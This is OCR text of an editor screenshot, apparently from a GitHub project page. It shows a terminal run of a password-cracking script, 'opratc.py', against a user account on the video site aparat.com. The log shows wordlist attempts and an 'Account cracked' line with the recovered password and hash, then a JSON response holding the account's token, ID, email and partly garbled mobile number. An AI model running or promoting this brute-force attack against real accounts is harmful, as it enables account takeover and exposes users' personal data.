 File Edit Selection View Go ··· Bufferx
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL TEST RESULTS PORTS Python
PS G:\__backtrack__\__buffer__\Bufferx> python opratc.py --open test.txt --username imHostX -t 5
[07:05:05] Software Homepage https://github.com/Rubier-Project/Opratc opratc.py:89
[+]-[07:05:05]> 3 Password added
[+]-[07:05:05]> Username Seted: 'imHostX'
[-]-[07:05:06]> 'fdsfds'
[-]-[07:05:07]> 'fdsfhgfhjfgnhi'
[+]-[07:05:08]> Account cracked
[+]-[07:05:08]> Key ( Password ): 'ent '
[+]-[07:05:08]> Hash Key: 'f6cbf6c497e48f83679b8e29a 1fb7bb'
{
'type': 'success',
'passsalt': '44278',
'ltoken': '4fd6e1d906c602be 3325c',
'username': 'imHostx',
'name': 'u_18981568',
'pic': 'no',
'banned': 'no',
'id': '18981568',
'email': 'y 7 ,
'pic_app': 'no',
'mobile_number': '447417 1',
'mobile_valid': '1898 ,
'device_type': 'aparat ,
'action': 'profilemobileset',
'pic_s': 'https://www.aparat.com/public/public/aparat/img/global/avatar-is-channel.png',
'pic_m': 'https://www.aparat.com/public/public/aparat/img/global/avatar-is-channel.png',
'pic_b': 'https://www.aparat.com/public/public/aparat/img/global/avatar-is-channel.png'
}
0 0 0 Ln 188, Col 80 Spaces: 4 UTF-8 CRLF Python 3.11.0 64-bit Ryuko